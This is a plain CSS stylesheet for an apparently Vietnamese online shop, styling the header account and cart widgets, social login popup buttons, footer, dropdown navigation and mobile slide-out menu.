      .header .top-header .right-ctn-top .account-index, .header .top-header .right-ctn-top .shoping-cart-index, .header .top-header .right-ctn-top .notify-index {
        float: left;
        -js-display: flex;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        position: relative;
        color: #fff;
        margin-left: 25px; }
        @media (max-width: 1200px) {
          .header .top-header .right-ctn-top .account-index, .header .top-header .right-ctn-top .shoping-cart-index, .header .top-header .right-ctn-top .notify-index {
            margin-left: 10px; } }
        @media (max-width: 767px) {
          .header .top-header .right-ctn-top .account-index, .header .top-header .right-ctn-top .shoping-cart-index, .header .top-header .right-ctn-top .notify-index {
            float: right; } }
        .header .top-header .right-ctn-top .account-index .title, .header .top-header .right-ctn-top .shoping-cart-index .title, .header .top-header .right-ctn-top .notify-index .title {
          margin-left: 10px; }
          @media (max-width: 991px) {
            .header .top-header .right-ctn-top .account-index .title, .header .top-header .right-ctn-top .shoping-cart-index .title, .header .top-header .right-ctn-top .notify-index .title {
              display: none; } }
          .header .top-header .right-ctn-top .account-index .title h2, .header .top-header .right-ctn-top .shoping-cart-index .title h2, .header .top-header .right-ctn-top .notify-index .title h2 {
            font-size: 14px;
            font-weight: 400;
            line-height: 16px;
            margin: 0; }
            .header .top-header .right-ctn-top .account-index .title h2 a, .header .top-header .right-ctn-top .shoping-cart-index .title h2 a, .header .top-header .right-ctn-top .notify-index .title h2 a {
              color: #fff;
              font-weight: 400; }
          .header .top-header .right-ctn-top .account-index .title p, .header .top-header .right-ctn-top .shoping-cart-index .title p, .header .top-header .right-ctn-top .notify-index .title p {
            margin-bottom: 0;
            font-size: 12px; }
            .header .top-header .right-ctn-top .account-index .title p a, .header .top-header .right-ctn-top .shoping-cart-index .title p a, .header .top-header .right-ctn-top .notify-index .title p a {
              color: #fff;
              font-weight: 400;
              line-height: 14px; }
              .header .top-header .right-ctn-top .account-index .title p a:hover, .header .top-header .right-ctn-top .shoping-cart-index .title p a:hover, .header .top-header .right-ctn-top .notify-index .title p a:hover {
                color: #e4c62b; }
            .header .top-header .right-ctn-top .account-index .title p span, .header .top-header .right-ctn-top .shoping-cart-index .title p span, .header .top-header .right-ctn-top .notify-index .title p span {
              margin-right: 3px;
              margin-left: 3px; }
        .header .top-header .right-ctn-top .account-index .img, .header .top-header .right-ctn-top .shoping-cart-index .img, .header .top-header .right-ctn-top .notify-index .img {
          max-width: 30px;
          position: relative; }
          .header .top-header .right-ctn-top .account-index .img span, .header .top-header .right-ctn-top .shoping-cart-index .img span, .header .top-header .right-ctn-top .notify-index .img span {
            position: absolute;
            right: -8px;
            width: 15px;
            height: 15px;
            font-size: 10px;
            background: #FAD400;
            text-align: center;
            border-radius: 50px;
            line-height: 15px;
            padding-right: 0px;
            top: -6px;
            color: #000;
            font-weight: 500; }
            @media (max-width: 991px) {
              .header .top-header .right-ctn-top .account-index .img span, .header .top-header .right-ctn-top .shoping-cart-index .img span, .header .top-header .right-ctn-top .notify-index .img span {
                display: block; } }
          @media (max-width: 991px) {
            .header .top-header .right-ctn-top .account-index .img img, .header .top-header .right-ctn-top .shoping-cart-index .img img, .header .top-header .right-ctn-top .notify-index .img img {
              max-height: 23px;
              margin-top: 5px; } }
          @media (max-width: 767px) {
            .header .top-header .right-ctn-top .account-index .img img, .header .top-header .right-ctn-top .shoping-cart-index .img img, .header .top-header .right-ctn-top .notify-index .img img {
              margin-top: 0; } }
        .header .top-header .right-ctn-top .account-index .popup-account-index, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index, .header .top-header .right-ctn-top .notify-index .popup-account-index {
          position: absolute;
          right: -45px;
          top: 145px;
          background: #fff;
          width: 265px;
          padding: 15px;
          z-index: 999;
          opacity: 0;
          visibility: hidden;
          transition: all 0.4s ease;
          -webkit-transition: all 0.4s ease;
          -moz-transition: all 0.4s ease;
          -o-transition: all 0.4s ease;
          -ms-transition: all 0.4s ease; }
          .header .top-header .right-ctn-top .account-index .popup-account-index:after, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index:after, .header .top-header .right-ctn-top .notify-index .popup-account-index:after {
            content: "";
            position: absolute;
            left: 0;
            right: 0;
            top: -28px;
            border-left: 15px solid transparent;
            border-right: 15px solid transparent;
            border-bottom: 15px solid white;
            margin: auto;
            width: 30px;
            height: 30px; }
          .header .top-header .right-ctn-top .account-index .popup-account-index:before, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index:before, .header .top-header .right-ctn-top .notify-index .popup-account-index:before {
            content: "";
            position: absolute;
            left: 0;
            right: 0;
            top: -28px;
            width: 100%;
            height: 30px; }
          .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap {
            float: left;
            width: 100%;
            margin-bottom: 10px; }
            .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap a, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap a, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap a {
              background: #FAD400;
              border-radius: 5px;
              color: #3E3E3E;
              float: left;
              width: 100%;
              text-align: center;
              padding: 10px 15px 9px 15px; }
              .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap a:hover, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap a:hover, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap a:hover {
                background: #84c225;
                color: #fff; }
          .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-fb, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-fb, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-fb, .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-gg, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-gg, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-gg, .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-zalo, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-zalo, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-zalo {
            float: left;
            width: 100%;
            margin-bottom: 10px; }
            .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-fb a, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-fb a, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-fb a, .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-gg a, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-gg a, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-gg a, .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-zalo a, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-zalo a, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-zalo a {
              float: left;
              width: 100%;
              position: relative;
              text-align: center;
              color: #fff;
              background: #3B5998;
              padding: 10px 5px 9px 40px;
              border-radius: 5px; }
              .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-fb a .ic, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-fb a .ic, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-fb a .ic, .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-gg a .ic, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-gg a .ic, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-gg a .ic, .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-zalo a .ic, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-zalo a .ic, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-zalo a .ic {
                position: absolute;
                left: 0;
                top: 0;
                width: 40px;
                height: 100%;
                text-align: center;
                line-height: 40px;
                border-right: 1px solid #576a92; }
              .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-fb a:hover, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-fb a:hover, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-fb a:hover, .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-gg a:hover, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-gg a:hover, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-gg a:hover, .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-zalo a:hover, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-zalo a:hover, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-zalo a:hover {
                background: #2e4f92; }
          .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-gg a, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-gg a, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-gg a {
            background: #DF4332; }
            .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-gg a .ic, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-gg a .ic, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-gg a .ic {
              border-right: 1px solid #ca2e2e; }
            .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-gg a:hover, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-gg a:hover, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-gg a:hover {
              background: #d23a2a; }
          .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-zalo a, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-zalo a, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-zalo a {
            background: #3AA2E2; }
            .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-zalo a .ic, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-zalo a .ic, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-zalo a .ic {
              border-right: 1px solid #2685bf; }
            .header .top-header .right-ctn-top .account-index .popup-account-index .btn-dangnhap-zalo a:hover, .header .top-header .right-ctn-top .shoping-cart-index .popup-account-index .btn-dangnhap-zalo a:hover, .header .top-header .right-ctn-top .notify-index .popup-account-index .btn-dangnhap-zalo a:hover {
              background: #2976a5; }
        .header .top-header .right-ctn-top .account-index:hover .popup-account-index, .header .top-header .right-ctn-top .shoping-cart-index:hover .popup-account-index, .header .top-header .right-ctn-top .notify-index:hover .popup-account-index {
          opacity: 1;
          visibility: visible;
          top: 45px; }
      .header .top-header .right-ctn-top .shoping-cart-index, .header .top-header .right-ctn-top .notify-index {
        margin-left: 15px;
        margin-top: 3px; }
        @media (max-width: 1200px) {
          .header .top-header .right-ctn-top .shoping-cart-index, .header .top-header .right-ctn-top .notify-index {
            margin-left: 10px; } }
        @media (max-width: 1023px) {
          .header .top-header .right-ctn-top .shoping-cart-index, .header .top-header .right-ctn-top .notify-index {
            margin-right: 0px;
            padding-left: 15px;
            margin-left: 15px; } }
        @media (max-width: 991px) {
          .header .top-header .right-ctn-top .shoping-cart-index, .header .top-header .right-ctn-top .notify-index {
            margin-left: 0; } }
        @media (max-width: 767px) {
          .header .top-header .right-ctn-top .shoping-cart-index, .header .top-header .right-ctn-top .notify-index {
            margin-right: 0px; } }
        @media (max-width: 400px) {
          .header .top-header .right-ctn-top .shoping-cart-index, .header .top-header .right-ctn-top .notify-index {
            margin-right: 40px;
            padding-left: 0px;
            margin-left: 12px; } }
        @media (max-width: 340px) {
          .header .top-header .right-ctn-top .shoping-cart-index, .header .top-header .right-ctn-top .notify-index {
            margin-right: 0px; } }
      .header .top-header .right-ctn-top .notify-index {
        margin-left: 25px;
        margin-top: 6px; }
        @media (max-width: 1023px) {
          .header .top-header .right-ctn-top .notify-index {
            margin-left: 6px;
            margin-right: 6px; } }
        @media (max-width: 400px) {
          .header .top-header .right-ctn-top .notify-index {
            margin-right: 3px;
            margin-left: 10px; } }
  @media (max-width: 767px) {
    .header .bot-header {
      position: absolute;
      right: 15px;
      top: 14px;
      width: 50px;
      overflow: hidden;
      height: 22px; }
      .header .bot-header .cd-dropdown-trigger {
        right: 0; } }
  .header .btn-menu.btn-menu-show-mobile {
    display: none; }

.no-touch .cd-dropdown-trigger:hover {
  background-color: transparent; }

.btn-show-search {
  float: left;
  background: #cac22e;
  color: #fff;
  padding: 4px 10px;
  font-size: 13px;
  border-radius: 7px;
  margin-right: 15px;
  margin-top: 4px;
  cursor: pointer;
  display: none; }
  @media (max-width: 1023px) {
    .btn-show-search {
      display: block; } }
  @media (max-width: 767px) {
    .btn-show-search {
      margin-right: 5px; } }
  .btn-show-search i {
    margin-right: 5px; }
  @media (max-width: 500px) {
    .btn-show-search span {
      display: none; }
    .btn-show-search i {
      margin-right: 0; } }
  @media (max-width: 340px) {
    .btn-show-search {
      margin-right: 2px; } }

@media (max-width: 1023px) {
  .nav-menu .cd-dropdown-wrapper {
    height: 0; } }
@media (max-width: 767px) {
  .account-index img, .header .top-header .right-ctn-top .shoping-cart-index img, .header .top-header .right-ctn-top .notify-index img {
    margin-top: 3px !important; } }

.buy-with-nn {
  float: left;
  margin-top: 5px; }
  .buy-with-nn a {
    color: #fff; }

.footer {
  float: left;
  width: 100%;
  padding: 45px 0 10px 0;
  position: relative;
  font-size: 14px;
  font-weight: 400;
  color: #333333;
  background: rgba(234, 234, 234, 0.9); }
  @media (max-width: 767px) {
    .footer {
      padding: 30px 0 0px 0; } }
  .footer h2 {
    font-size: 15px;
    font-weight: 500;
    line-height: 16px;
    margin-top: 0;
    text-transform: uppercase;
    margin-bottom: 7px; }
    .footer h2 a {
      color: #333333; }
  .footer .menu-footer {
    float: left;
    width: 100%;
    margin-bottom: 40px; }
    @media (max-width: 767px) {
      .footer .menu-footer {
        margin-bottom: 20px; } }
    .footer .menu-footer ul {
      float: left;
      width: 100%;
      list-style: none;
      padding: 0;
      margin: 0;
      margin-top: 5px; }
      @media (max-width: 767px) {
        .footer .menu-footer ul {
          margin-top: 10px; } }
      .footer .menu-footer ul li {
        float: left;
        width: 100%; }
        .footer .menu-footer ul li a {
          color: #4f4f4f;
          font-size: 14px;
          font-weight: 400;
          line-height: 20px;
          display: inline-block;
          width: 100%;
          padding: 2px 0; }
          .footer .menu-footer ul li a:hover {
            color: #96cb45; }
          .footer .menu-footer ul li a span {
            margin-right: 7px; }
  @media (max-width: 991px) {
    .footer .col-xs-6, .footer .col-xs-12 {
      margin-bottom: 30px; } }
  @media (max-width: 480px) {
    .footer .col-xs-6, .footer .col-xs-12 {
      width: 100%; } }
  .footer .top-footer {
    float: left;
    width: 100%; }
    .footer .top-footer .row {
      display: flex;
      flex-wrap: wrap;
      margin: 0; }
      .footer .top-footer .row .menu-footer {
        float: left;
        width: 20%; }
        @media (max-width: 991px) {
          .footer .top-footer .row .menu-footer {
            width: 33.3333%; } }
        @media (max-width: 767px) {
          .footer .top-footer .row .menu-footer {
            width: 50%; } }
        @media (max-width: 480px) {
          .footer .top-footer .row .menu-footer {
            width: 100%; } }
  .footer .bot-footer {
    float: left;
    width: 100%;
    border-top: 1px solid #94949442;
    padding-top: 35px; }
  .footer .newsletter {
    float: left;
    width: 100%; }
    .footer .newsletter p {
      margin-top: 10px; }
    .footer .newsletter form input {
      float: left;
      width: 100%;
      color: #878787;
      height: 43px;
      background: #fff;
      border: none;
      padding: 0px 15px;
      margin-top: 15px; }
    .footer .newsletter form input[type="submit"], .footer .newsletter form button {
      background: #84C225;
      color: #fff;
      font-weight: 500; }
      .footer .newsletter form input[type="submit"]:hover, .footer .newsletter form button:hover {
        background: #333333; }
    .footer .newsletter img {
      margin-top: 15px; }
  .footer .payment-footer {
    float: left;
    width: 100%; }
    .footer .payment-footer img {
      margin-top: 5px;
      margin-bottom: 30px; }

.copyright {
  float: left;
  width: 100%;
  color: #919191;
  font-size: 13px;
  background: rgba(234, 234, 234, 0.9);
  border-top: 1px solid #94949442;
  padding-top: 20px; }

.iconmenu {
  position: relative;
  float: left;
  z-index: 999;
  cursor: pointer;
  width: 25px;
  height: 16px;
  margin-top: 18px;
  margin-right: 10px;
  transition: all 0.7s ease;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease; }
  @media (max-width: 767px) {
    .iconmenu {
      margin-top: 29px; } }
  @media (max-width: 340px) {
    .iconmenu {
      margin-right: 25px; } }
  .iconmenu span {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    background: #fff;
    border-radius: 0px;
    opacity: 1;
    right: 0px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    left: 0;
    margin: auto; }
    .iconmenu span:nth-child(1) {
      top: 0px; }
    .iconmenu span:nth-child(2) {
      top: 0;
      bottom: 0;
      margin: auto; }
    .iconmenu span:nth-child(3) {
      bottom: 0px; }
  @media (max-width: 991px) {
    .iconmenu {
      display: block; }
      .iconmenu.open span {
        background: #fff; }
        .iconmenu.open span:nth-child(1) {
          top: 9px;
          -webkit-transform: rotate(135deg);
          -moz-transform: rotate(135deg);
          -o-transform: rotate(135deg);
          transform: rotate(135deg);
          left: 0px; }
        .iconmenu.open span:nth-child(2) {
          opacity: 0;
          left: -60px; }
        .iconmenu.open span:nth-child(3) {
          top: 2px;
          -webkit-transform: rotate(-135deg);
          -moz-transform: rotate(-135deg);
          -o-transform: rotate(-135deg);
          transform: rotate(-135deg);
          left: 0px; } }
  @media (max-width: 500px) {
    .iconmenu {
      margin-top: 34px; } }

.nav-menu {
  height: 100%;
  background: #fff;
  border: 1px solid rgba(159, 159, 159, 0.2);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease; }
  .nav-menu .cd-dropdown {
    box-shadow: none; }
    @media (min-width: 1024px) {
      .nav-menu .cd-dropdown {
        opacity: 1;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
        -webkit-transition: opacity 0.3s 0s, visibility 0.3s 0s, -webkit-transform 0.3s 0s;
        -moz-transition: opacity 0.3s 0s, visibility 0.3s 0s, -moz-transform 0.3s 0s;
        transition: opacity 0.3s 0s, visibility 0.3s 0s, transform 0.3s 0s;
        visibility: visible; } }
  .nav-menu .cd-dropdown-wrapper {
    display: inline-block;
    position: relative;
    height: initial;
    width: 100%;
    margin: 0px 0 0 0;
    float: left; }
    .nav-menu .cd-dropdown-wrapper .cd-dropdown-trigger {
      line-height: 50px;
      height: 45px;
      border-radius: 0;
      box-shadow: 0 4px 4px rgba(0, 132, 255, 0.2);
      font-size: 16px !important;
      background-color: #f5f5f5;
      color: #84C225;
      font-family: Roboto;
      font-weight: 500;
      text-transform: uppercase; }
      @media (max-width: 1200px) {
        .nav-menu .cd-dropdown-wrapper .cd-dropdown-trigger {
          font-size: 13px !important; } }
      .nav-menu .cd-dropdown-wrapper .cd-dropdown-trigger::before, .nav-menu .cd-dropdown-wrapper .cd-dropdown-trigger::after {
        display: none; }
  .nav-menu .cd-dropdown-trigger::before, .nav-menu .cd-dropdown-trigger::after {
    width: 16px; }
  .nav-menu .cd-dropdown-content {
    list-style: none;
    padding: 3px 0px 0px 0;
    margin: 0; }
  .nav-menu .cd-dropdown-content > li > a {
    border: none;
    border-bottom: 1px solid #ebebeb;
    font-weight: 400;
    padding: 2px 15px;
    margin: 0px 0px;
    color: #101010;
    font-family: Roboto;
    font-size: 15px;
    height: initial;
    overflow: initial; }
    .nav-menu .cd-dropdown-content > li > a span {
      margin-right: 7px;
      color: #84C225;
      font-size: 24px;
      line-height: 20px;
      height: 20px;
      float: left;
      margin-top: 7px; }
    @media (max-width: 992px) {
      .nav-menu .cd-dropdown-content > li > a {
        font-size: 14px;
        padding: 0px 10px; }
        .nav-menu .cd-dropdown-content > li > a span {
          margin-right: 5px;
          margin-top: 15px; } }
    @media (max-width: 1023px) {
      .nav-menu .cd-dropdown-content > li > a span {
        margin-top: 9px; } }

.next-lv {
  right: 0;
  top: 8px;
  min-width: 40px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  display: inline-block;
  float: right;
  background: url(../images/arrow-right.png) center center no-repeat; }
  @media (min-width: 1024px) {
    .next-lv {
      display: none !important; } }
  @media (max-width: 1023px) {
    .next-lv {
      background: url(../images/arrow-right-hv.png) center center no-repeat;
      position: relative;
      top: -52px; } }

.nav-menu .cd-dropdown-content > li.has-children:hover .next-lv {
  background: url("../images/arrow-right-hv.png") center center no-repeat; }

@media (min-width: 1024px) {
  .nav-menu .cd-dropdown-content > li.has-children > a {
    background: url("../images/arrow-menu.png") 97% center no-repeat; }
    .nav-menu .cd-dropdown-content > li.has-children > a:hover {
      background: url("../images/arrow-menu-hv.png") 97% center no-repeat; } }
@media only screen and (min-width: 1024px) {
  .cd-dropdown.active-indesk {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: opacity 0.3s 0s, visibility 0.3s 0s, -webkit-transform 0.3s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0.3s 0s, -moz-transform 0.3s 0s;
    transition: opacity 0.3s 0s, visibility 0.3s 0s, transform 0.3s 0s; }

  .cd-dropdown-content > li:last-of-type a {
    border-bottom: none !important; }

  .no-touch .cd-dropdown-content > li:not(.has-children):hover {
    background: #84C225;
    color: #fff; }

  .no-touch .cd-dropdown-content > li:not(.has-children) a:hover {
    color: #ffffff;
    border-bottom: 1px solid #84C225; }

  .no-touch .cd-dropdown-content > li.has-children:hover {
    color: #ffffff;
    background: #84C225; }

  .nav-menu .cd-dropdown-content > li > a:hover span {
    color: #fff; }

  .nav-menu .cd-dropdown-content li .arrow-hover {
    content: "";
    position: absolute;
    right: -15px;
    top: 0;
    width: 0;
    height: 100%;
    border-top: 18px solid transparent;
    border-bottom: 18px solid transparent;
    border-left: 15px solid #84C225;
    z-index: 999;
    display: none; }

  .nav-menu .cd-dropdown-content > li > a.is-active {
    z-index: 99; }

  .nav-menu .cd-dropdown-content > li:hover .arrow-hover {
    display: inline-block; }

  .cd-dropdown, .cd-dropdown-content {
    width: 100%; }

  .cd-dropdown-content .cd-secondary-dropdown {
    overflow: hidden;
    width: Calc(100%*4 - 100% + 90px);
    padding-bottom: 65px;
    list-style: none;
    padding: 15px 0 45px 0px;
    margin: 0px;
    height: initial;
    top: -7px;
    min-height: 370px; }

  .cd-dropdown-content .cd-secondary-dropdown::before {
    display: none; }

  .cd-dropdown-content .cd-dropdown-icons > li, .cd-dropdown-content .cd-secondary-dropdown > li {
    width: 33.3333%;
    float: left; }

  .cd-dropdown-content .cd-secondary-dropdown > li {
    padding: 0 0px;
    border: none;
    margin: 0; }

  .cd-dropdown-content .cd-secondary-dropdown > li.has-children {
    padding: 0px 20px 0px 20px;
    height: initial;
    margin-bottom: 15px; }

  .cd-dropdown-content .cd-secondary-dropdown > li > a {
    margin-bottom: 0; }

  .nav-menu .cd-dropdown-content > li > a:hover {
    color: #fff;
    border-bottom: 1px solid #84C225; }

  .nav-menu .cd-dropdown-content > li:hover > a {
    color: #fff;
    border-bottom: 1px solid #84C225; }

  .no-touch .cd-dropdown-content .cd-secondary-dropdown > .see-all a:hover, .no-touch .cd-dropdown-content .cd-dropdown-gallery > .see-all a:hover, .no-touch .cd-dropdown-content .cd-dropdown-icons > .see-all a:hover {
    color: #ffffff;
    background-color: #84C225; }

  .cd-dropdown-content .cd-secondary-dropdown > li > a {
    pointer-events: initial; } }
@media (max-width: 1023px) {
  .cd-dropdown h2, .cd-dropdown-content a, .cd-dropdown-content ul a {
    height: 41px;
    line-height: 40px; }

  .has-xs-4 {
    width: 100%; }

  .cd-dropdown {
    background-image: linear-gradient(90deg, #fff886 0%, #59e1d1 100%);
    max-width: 300px; }

  .cd-dropdown h2 {
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    margin: 15px 0px;
    background-color: transparent;
    border-bottom: 1px solid #45a768;
    z-index: 9999999; }

  .nav-menu .cd-dropdown-content {
    padding-top: 57px;
    z-index: 9999; }

  .nav-menu .cd-dropdown-content > li > a {
    border: none;
    border-bottom: 1px solid #45a768 !important;
    color: #fff;
    padding: 0px;
    margin: 0px 20px;
    position: relative; }

  .cd-dropdown-content, .cd-dropdown-content ul {
    padding-top: 70px; }

  .cd-dropdown-content ul a {
    border: none !important;
    border-bottom: 1px solid #45a768 !important;
    margin: 0px 20px;
    padding: 0;
    font-size: 14px; }

  .cd-dropdown-content .see-all a {
    color: #ffffff; }

  .cd-close {
    position: fixed !important;
    width: 1000% !important;
    height: 1000% !important;
    background: #656318a6 !important;
    z-index: 999 !important;
    top: 0 !important;
    left: -280% !important; } }
@media (max-width: 991px) {
  .cd-dropdown-trigger .iconmenu span {
    background: #fff; }
  .cd-dropdown-trigger.dropdown-is-active .iconmenu span {
    background: #fff; }
  .cd-dropdown-trigger .iconmenu {
    width: 25px;
    height: 18px; } }
@media (max-width: 360px) {
  .cd-dropdown {
    max-width: 250px; } }
.has-children > a::before, .has-children > a::after {
  display: none; }

.flex-wrap {
  display: flex;
  flex-wrap: wrap; }
  @media (max-width: 1023px) {
    .flex-wrap {
      display: block; } }

@media (max-width: 500px) {
  .cd-dropdown-trigger {
    right: -15px; } }
/*!
  menu mobile
*/

.menu-bar-mobile.menu-open {
    left: 0;
    opacity: 1;
    visibility: visible;
}
.menu-bar-mobile {
    position: fixed;
    height: 100%;
    width: 300px;
    background: #fff;
    z-index: 9999999;
    box-shadow: 1px 0 1px #ccc;
    overflow-y: scroll;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    left: -300px;
    opacity: 0;
    visibility: hidden;
}

.logo-menu {
    float: left;
    width: 100%;
    background: #84c225;
    text-align: center;
}

.logo-menu img {
    width: 190px;
    margin-bottom: 15px;
    margin-top: 15px;
}
.menu-bar-lv-1 {
    float: left;
    width: 100%;
    position: relative
}

.menu-bar-lv-1 a {
    color: #333;
    float: left;
    width: 100%;
    height: 40px;
    line-height: 30px;
    background: #fff;
    margin-bottom: 1px;
    padding: 5px 15px;
    
    border-top: 1px solid #ebebeb
}

.menu-bar-lv-1 a:hover {
    box-shadow: 0 0 2px #433
}

.menu-bar-lv-1 span {
    position: absolute;
    right: 10px;
    top: 4px;
    width: 30px;
    height: 30px;
    font-size: 17px;
    text-align: center;
    padding-top: 9px;
    cursor: pointer;
    transition: all .5s ease-in-out 0s;
    -moz-transition: all .5s ease-in-out 0s;
    -o-transition: all .5s ease-in-out 0s;
    -webkit-transition: all .5s ease-in-out 0s;
    -ms-transition: all .5s ease-in-out 0s
}

.menu-bar-lv-2,
.menu-bar-lv-2 a,
.menu-bar-lv-3,
.menu-bar-lv-3 a {
    position: relative;
    width: 100%;
    float: left
}

.menu-bar-lv-2,
.menu-bar-lv-3 {
    display: none
}

.menu-bar-lv-2 a {
    padding: 5px 15px
}

.menu-bar-lv-2 i:last-child {
    margin-right: 7px
}

.menu-bar-lv-3 a {
    padding: 5px 33px
}

.rotate-menu {
    transform: rotate(180deg);
    top: 10px!important;
    bottom: initial;
}

.menu-btn-show {
    position: absolute;
    width: 28px;
    height: 27px;
    float: left;
    margin-right: 15px;
    cursor: pointer;
    right: 15px;
    top: 130px;
    z-index: 9999
}

.menu-btn-show .border-style {
    width: 100%;
    height: 4px;
    background: #106d62;
    float: left;
    margin-bottom: 5px;
    border-radius: 10px;
    transition: all .5s ease-in-out 0s;
    -moz-transition: all .5s ease-in-out 0s;
    -o-transition: all .5s ease-in-out 0s;
    -webkit-transition: all .5s ease-in-out 0s;
    -ms-transition: all .5s ease-in-out 0s
}

.fixed-box .menu-btn-show .border-style {
    background: #707070
}

.box-login-logout a {
    color: #333;
}

.box-login-logout {
    float: left;
    width: 100%;
    position: relative;
    background: #f9f9f9
}

.boder-rotate {
    position: absolute;
    left: 50%;
    height: 40px;
    width: 1px;
    background: #ebebeb;
    transform: rotate(30deg)
}

.box-login-logout i {
    margin-right: 6px
}

.box-login-logout .left {
    float: left;
    width: 50%;
    height: 40px;
    line-height: 40px;
    padding-left: 15px;
    font-size: 15px;
    border-top: 1px solid #ebebeb
}

.shadow-open-menu {
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, .51);
    z-index: 999;
    display: none
}

.menu-btn-show.active .border-style {
    background: #fff;
    display: none
}

.menu-btn-show.active .border-style:first-child {
    transform: rotate(42deg);
    margin-top: 5px;
    display: block
}

.menu-btn-show.active .border-style:last-child {
    transform: rotate(-42deg);
    margin-top: -9px;
    display: block
}

